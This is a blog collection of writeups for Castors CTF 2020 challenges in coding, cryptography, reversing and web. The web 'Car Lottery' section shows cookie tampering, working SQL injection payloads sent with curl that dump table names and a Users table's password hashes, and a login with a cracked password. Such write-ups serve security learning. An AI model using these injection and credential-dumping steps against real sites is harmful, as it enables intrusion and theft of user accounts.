Writeups for Castors CTF 2020
ctf31 May 2020
24 minute read
This is the full collection of writeups for the challenges I solved during Castors CTF.
Coding #
Arithmetics #

Once you connected to the shell, you were quizzed with different arithmetic questions (see below) that you had to solve quickly. Some of the questions replaced numbers and operators with their spelled-out form and you needed to take this factor into account.
------------------Welcome to Beginner Arithmetics!------------------
To get the flag you'll have to solve a series of arithmetic challenges.
The problems may be addition, substraction, multiplication or integer division.
Numbers can range from 1 to 9. Easy right?
You'll have very little time to answer so do your best!
Hit <enter> when ready.
What is 5 - 6 ?
To solve this, we just needed to write a simple script that would solve the operations using pwntools:
from pwn import *
r = remote("chals20.cybercastors.com", 14429)
# skip description
r.recvuntil("ready.")
r.recvline()
r.sendline()
nums = {'one':'1',
'two':'2',
'three':'3',
'four':'4',
'five':'5',
'six':'6',
'seven':'7',
'eight':'8',
'nine':'9'}
multipliers = {
'minus': '-',
'plus': '+',
'multiplied-by': '*',
'divided-by': '//'
}
for i in range(100):
r.recvuntil("is ")
# sanitize operation to get only essentials
query = str(r.recvuntil("?")[:-2]).replace("b'", '').replace("'", '').split(" ")
# dirty-but-it-works-method of replacing spelled-out numbers with real ones.
if query[0] in nums:
query[0] = nums[query[0]]
if query[-1] in nums:
query[-1] = nums[query[-1]]
if query[1] in multipliers:
query[1] = multipliers[query[1]]
# eval expression and send back
r.sendline(str(eval(" ".join(query))))
r.interactive()
Flag: castorsCTF(n00b_pyth0n_4r17hm3t1c5}
Glitchity Glitch #

Once you connected to this network, you had the following prompt:
Welcome to my store, hope your bartering skill is high enough.
Here's the lot of them Your money: 100
Your money: 100
0. Sell Item
1. USB - 5 coins
2. Book - 10 coins
3. Snowglobe - 7 coins
4. Painting - 100 coins
5. Flag - 5000 coins
6. VPN - 20 coins
7. Quit
Choice:
So we need to get enough coins by bartering so we can buy the flag. I noticed that when you sold the VPN you got the money but didn’t actually lose the item. So we need to sell it many times to get enough money for the flag.
This was the script to repeatedly sell the VPN:
#castors ctf 2020
from pwn import *
r = remote("chals20.cybercastors.com", 14432)
r.clean()
r.sendline("6")
print(r.clean())
for x in range(251):
print(x)
r.sendline("0")
print(r.recvline())
r.clean()
r.sendline("1")
print(r.recvline())
r.clean()
r.sendline("5")
r.interactive()
Flag: castorsCTF{$imPl3_sTUph_3h?}
Flag Gods #

Initial prompt:
______ __ ______ ______ ______ ______ _____ ______
/\ ___/\ \ /\ __ \/\ ___\ /\ ___\/\ __ \/\ __-./\ ___\
\ \ __\ \ \___\ \ __ \ \ \__ \ \ \ \__ \ \ \/\ \ \ \/\ \ \___ \
\ \_\ \ \_____\ \_\ \_\ \_____\ \ \_____\ \_____\ \____-\/\_____\
\/_/ \/_____/\/_/\/_/\/_____/ \/_____/\/_____/\/____/ \/_____/
We have a small problem...
The flag gods are trying to send us a message, but our transmitter isn't calibrated to
decode it! If you can find the hamming distance for the following messages we may be
able to calibrate the transmitter in time. Entering the wrong distance will lock the
machine. Good luck, we'll only have 20 seconds!
Hit <enter> when ready.
The machine is currently 20% calibrated.
Transmitted message: A clueless girl hits a puppy dutifully.
Received message: 3ed31c1102baba8e8d8cdd9c961dfb9795968a9ecf9cd78b8eeb8786db9a8a0f0e888e518286d1
Enter hamming distance:
The Hamming Distance is the number of letters we need to change in two equal length strings so they become the same.
So what you needed to do here was to repeatedly transform the transmitted message to hex and calculate the hamming distance between the two strings until we get the flag.
Script:
from hexhamming import hamming_distance
from pwn import *
r = remote("chals20.cybercastors.com", 14431)
r.sendline()
# skip desc
for x in range(14):
r.recvline()
for x in range(80):
# break when problems are done
try:
r.recvline()
transmitted = str(r.recvline()).split(":")[1][1:-3]
received = str(r.recvline()).split(":")[1][1:-3]
hex = transmitted.encode('utf-8').hex()
r.sendline(str(hamming_distance(hex, received)))
r.recvline()
except:
break
# print flag
print(r.recv(1024))
Flag: castorsCTF{c0mmun1ng_w17h_7h3_f14g_g0d5}
Base Runner #

Initial prompt:
______ ______ ______ ______ ______ __ __ __ __ __ __ ______ ______
/\ == \/\ __ \/\ ___\/\ ___\ /\ == \/\ \/\ \/\ "-.\ \/\ "-.\ \/\ ___\/\ == \
\ \ __<\ \ __ \ \___ \ \ __\ \ \ __<\ \ \_\ \ \ \-. \ \ \-. \ \ __\\ \ __<
\ \_____\ \_\ \_\/\_____\ \_____\ \ \_\ \_\ \_____\ \_\\ \_\ \_\\ \_\ \_____\ \_\ \_\
\/_____/\/_/\/_/\/_____/\/_____/ \/_/ /_/\/_____/\/_/ \/_/\/_/ \/_/\/_____/\/_/ /_/
Listen up!
We're down 0 - 49 with 2 outs on the final inning but we got this!
Don't worry about getting hits, just run those bases as fast as you can.
They have The Flash fielding for their team!
Hit <enter> when ready.
This is followed by a long string of binary.
So to solve this one we noticed that we had to repeatedly convert the binary (see script) through many different bases (hence the title) and then output the result, which was always in castorsCTF{} format. Once you do it enough times, you get the flag.
Initial script:
import base64
from pwn import *
def convert_base(num_list, base):
converted = ""
for num in num_list:
converted += chr(int(num, base))
return converted.split(" ")
def parse_binary(bin):
# conversion
base_2 = convert_base(bin, 2)
base_8 = convert_base(base_2, 8)
base_16 = convert_base(base_8, 16)
return base64.b64decode(''.join(base_16))
p = remote('chals20.cybercastors.com', 14430)
p.sendline()
p.recvuntil("ready.\n")
received = p.recvuntil("\n")
# parse first message
received = received.split(b"\n")[0].split(b" ")
p.sendline(parse_binary(received))
for x in range(200):
# continue until all questions are solved
try:
p.recvline()
received = p.recvuntil("\n")
received = received.split(b"\n")[0].split(b" ")
p.sendline(parse_binary(received))
except:
break
# view flag
p.interactive()
Flag: castorsCTF{m4j0r_l34gu3_py7h0n_b4s3_runn3r}
Cryptography #
0X101 Dalmatians #

Based on the previous challenge, we knew the numbers were being encrypted with the first 41 prime numbers. The idea of Response to Amazon in the challenge description suggest this challenge was similar, but maybe with an extra touch of complexity.
I converted the numbers from hex to decimal and got this: output = [198, 34, 61, 41, 193, 197, 156, 245, 133, 231, 215, 14, 70, 230, 33, 231, 221, 141, 219, 67, 160, 52, 119, 4, 127, 50, 19, 140, 201, 1, 101, 120, 95, 192, 20, 142, 51, 191, 188, 2, 33, 121, 225, 93, 211, 70, 224, 202, 238, 114, 194, 38, 56].
We had one piece of the puzzle, reversing the prime encryption, but something else was missing. After many attempts and inquiries, we guessed that the numbers were being encrypted with the following formula:
for p, index in plaintext: p * prime_series(index) % 0x101 (257 in decimal)
We banged our heads in frustration for a while trying to decrypt like this:
for e, index in encrypted: modinv(e / prime_series(index))
PS: modinv(n, modulo) is equivalent to pow(n, -1, modulo) in python.
Unfortunately, this isn’t the way to reverse what I learned is the multiplicative cipher. This Cornell text explains that to decrypt an encrypted text of form: C = c * p mod n, we must use the formula modinv(p, n) * C % n to find the decrypted numbers.
From there, all we had to do was convert these numbers to text from aasci and voila!
Script (only for >= 3.8):
output = [198, 34, 61, 41, 193, 197, 156, 245, 133, 231, 215, 14, 70, 230, 33, 231, 221, 141, 219, 67, 160, 52, 119, 4, 127, 50, 19, 140, 201, 1, 101, 120, 95, 192, 20, 142, 51, 191, 188, 2, 33, 121, 225, 93, 211, 70, 224, 202, 238, 114, 194, 38, 56]
# first 53 primes
primes = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43, 47, 53, 59, 61, 67, 71, 73, 79, 83, 89, 97, 101, 103, 107, 109,
113, 127, 131, 137, 139, 149, 151, 157, 163, 167,
173, 179, 181, 191, 193, 197, 199, 211, 223, 227,
229, 233, 239, 241]
print(len(output))
i = 0
for x in output:
print(chr(pow(primes[i], -1, 257) * x % 257), end='')
i += 1
Script (any python version):
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise Exception('modular inverse does not exist')
else:
return x % m
output = [198, 34, 61, 41, 193, 197, 156, 245, 133, 231, 215, 14, 70, 230, 33, 231, 221, 141, 219, 67, 160, 52, 119, 4, 127, 50, 19, 140, 201, 1, 101, 120, 95, 192, 20, 142, 51, 191, 188, 2, 33, 121, 225, 93, 211, 70, 224, 202, 238, 114, 194, 38, 56]
# first 53 primes
primes = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43, 47, 53, 59, 61, 67, 71, 73, 79, 83, 89, 97, 101, 103, 107, 109,
113, 127, 131, 137, 139, 149, 151, 157, 163, 167,
173, 179, 181, 191, 193, 197, 199, 211, 223, 227,
229, 233, 239, 241]
print(len(output))
i = 0
for x in output:
print(chr(modinv(primes[i], 257) * x % 257), end='')
i += 1
Flag: castorsCTF{1f_y0u_g07_th1s_w1th0u7_4ny_h1n7s_r3sp3c7}
Bagel Bytes #
Now this was probably my favorite challenge. You had to abuse the padding in the AES-EBC to find the flag bit-by-bit.

^ The server code was added after I solved it but it was not necessary.
Initial Prompt:
______ ______ ______ ______ __ ______ __ __ ______ ______ ______
/\ == \/\ __ \/\ ___\/\ ___\/\ \ /\ == \/\ \_\ \/\__ _/\ ___\/\ ___\
\ \ __<\ \ __ \ \ \__ \ \ __\\ \ \____ \ \ __<\ \____ \/_/\ \\ \ __\\ \___ \
\ \_____\ \_\ \_\ \_____\ \_____\ \_____\ \ \_____\/\_____\ \ \_\\ \_____\/\_____\
\/_____/\/_/\/_/\/_____/\/_____/\/_____/ \/_____/\/_____/ \/_/ \/_____/\/_____/
Welcome to Bagel Bytes!
Our ovens are known for baking ExtraCrispyBagels!
We bake 16 bagels per rack and the last rack is always full!
Today's special is flag bagels!
Select:
1) Bake your own bagels!
2) Bake the flag!
Your choice:
The 16 bagels per rack here indicates that the text is padded for 16 byte blocks and we can use this to abuse the encryption.
So when you select bake the flag, you enter an input and then a long hash of which the size is a multiple of 16 is spitted out. This allows us to presume that the flag is being concatenated with then input and then hashed into 16-bit blocks.
What this means is that if for example we send a 15-bit string (aaaaaaaaaaaaaaa), it will be padded with the first bit of the flag and then encrypted as a 16 bit block, so like this: cipher(input + flag[0]). So the beginning of the hash will be made of this block.
So then we can try inputting aaaaaaaaaaaaaaa + every printable character, and if it is ever equal to the initial block we got with the padding of the first bit of the flag, then we know that that character is the first character of the flag.
To find the second, we do the same routine except we send a 14-bit string and this time instead of comparing our cipher block to 15-bit string + printable character we compare it to 14-bit string + portion of flag we have + printable character.
So on and so forth until we get the flag, bit by bit.
Flag: castorsCTF{I_L1k3_muh_b4G3l5_3x7r4_cr15pY}
SCRIPT TOMORROW
Reversing #
Vault1 #
The description of this challenge was empty, all we had was the challenge file:
import base64
def xor(s1,s2):
return ''.join(chr(ord(a) ^ ord(b)) for a,b in zip(s1,s2))
def checkpass():
_input = input("Enter the password: ")
key = "promortyusvatofacidpromortyusvato"
encoded = str.encode(xor(key, _input))
result = base64.b64encode(encoded, altchars=None)
if result == b'ExMcGQAABzohNQ0TRQwtPidYAS8gXg4kAkcYISwOUQYS':
return True
else:
return False
def main():
global access
access = checkpass()
if access:
print("Yeah...okay. You got it!")
else:
print("Lol...try again...")
access = False
main()
So what we had to do here was to decode that base64 ExMcGQAABzohNQ0TRQwtPidYAS8gXg4kAkcYISwOUQYS and then xor it with the key.
Flag: castorsCTF{r1cK_D1e_R1cKp3aT_x0r}
Web #
Car Lottery #
All this challenge had was a url, http://web1.cybercastors.com:14435.
When you landed on the web page, you would see this text:
Welcome!!
Here you get to test your luck for a chance to win a car!!
To win the car you must be the 3123213rd visitor, to try your luck just refresh your browser!
My teammate Aadi told me it set a client cookie to some number, in his case, 103. When I reloaded, it sad that was the 100 - 35 = 68th visitor. This meant it was setting the visitor by substracting 35 from that cookie. So he set the cookie to 3123213 + 35 = 3123248.
I was greeted with this:

So I noticed that it seemed it was querying a db with that id parameter so I attempted sql injection.
I tried this payload in curl to see if I could get all the cars with sqli:
curl --data "id=1 OR 1=1;--" --cookie "client=3123248" http://web1.cybercastors.com:14435/search
Indeed, I got all the car data:
<tr>
<th>Type</th>
<th>Make</th>
<th>Model</th>
<th>Year</th>
</tr>
<tr>
<td style="text-align:center">Sport</td>
<td style="text-align:center">Audi</td>
<td style="text-align:center">R8</td>
<td style="text-align:center">2020</td>
</tr>
<tr>
<td style="text-align:center">Sport</td>
<td style="text-align:center">Ferrari</td>
<td style="text-align:center">Portofino</td>
<td style="text-align:center">2018</td>
</tr>
<tr>
<td style="text-align:center">Sedan</td>
<td style="text-align:center">Hyundai</td>
<td style="text-align:center">Genesis</td>
<td style="text-align:center">2019</td>
</tr>
<tr>
<td style="text-align:center">Sedan</td>
<td style="text-align:center">Ford</td>
<td style="text-align:center">Focus</td>
<td style="text-align:center">2015</td>
</tr>
<tr>
<td style="text-align:center">Sport</td>
<td style="text-align:center">Lamborghini</td>
<td style="text-align:center">Aventador</td>
<td style="text-align:center">2016</td>
</tr>
<tr>
<td style="text-align:center">Minivan</td>
<td style="text-align:center">Honda</td>
<td style="text-align:center">Odyssey</td>
<td style="text-align:center">2020</td>
</tr>
<tr>
<td style="text-align:center">Sport</td>
<td style="text-align:center">Bugatti</td>
<td style="text-align:center">Chiron</td>
<td style="text-align:center">2019</td>
</tr>
<tr>
<td style="text-align:center">Sedan</td>
<td style="text-align:center">Honda</td>
<td style="text-align:center">Accord</td>
<td style="text-align:center">2020</td>
</tr>
<tr>
<td style="text-align:center">Sedan</td>
<td style="text-align:center">Honda</td>
<td style="text-align:center">Civic Si</td>
<td style="text-align:center">2016</td>
</tr>
<tr>
<td style="text-align:center">Sedan</td>
<td style="text-align:center">Toyota</td>
<td style="text-align:center">Yaris</td>
<td style="text-align:center">2020</td>
</tr>
...
I wanted to see the different tables of the db, so I tried a union select that would provide me with that information:
I used this UNION SELECT to get all tables (padded with 0s for equal number of columns):
curl --data "id=1 UNION SELECT 0, 0, 0, 0, table_name from information_schema.tables;--" --cookie "client=3123248" http://web1.cybercastors.com:14435/search
I found one interesting one called Users and queried that:
curl --data "id=1 UNION SELECT 0, 0, 0, password, username from Users;--" --cookie "client=3123248" http://web1.cybercastors.com:14435/search
<tr>
<td style="text-align:center">0</td>
<td style="text-align:center">cf9ee5bcb36b4936dd7064ee9b2f139e</td>
<td style="text-align:center">0</td>
<td style="text-align:center">admin@cybercastors.com</td>
</tr>
<tr>
<td style="text-align:center">0</td>
<td style="text-align:center">fe87c92e83ff6523d677b7fd36c3252d</td>
<td style="text-align:center">0</td>
<td style="text-align:center">admin@powerpuffgirls.com</td>
</tr>
<tr>
<td style="text-align:center">0</td>
<td style="text-align:center">d1833805515fc34b46c2b9de553f599d</td>
<td style="text-align:center">0</td>
<td style="text-align:center">jeff@homeaddress.com</td>
</tr>
<tr>
<td style="text-align:center">0</td>
<td style="text-align:center">77004ea213d5fc71acf74a8c9c6795fb</td>
<td style="text-align:center">0</td>
<td style="text-align:center">moreusers@leakingdata.com</td>
</tr>
We cracked these hashes and found that the password for the first account was naruto.
We had run gobuster earlier and found a login page at /dealer. So I just had to login with that email and naruto to solve it:

Copyright © 2019-2025 uzpg